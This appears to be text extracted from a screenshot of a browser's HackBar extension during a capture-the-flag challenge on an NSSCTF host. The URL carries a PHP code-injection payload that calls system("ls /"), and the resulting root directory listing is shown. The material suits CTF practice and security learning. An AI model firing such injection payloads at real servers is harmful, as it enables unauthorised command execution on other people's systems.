 Gmail TSY244 AIchatOS 英语 中文（简体） 所有书签
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Google Translate
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:28092/index.php?N[S.S=system("ls /");
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W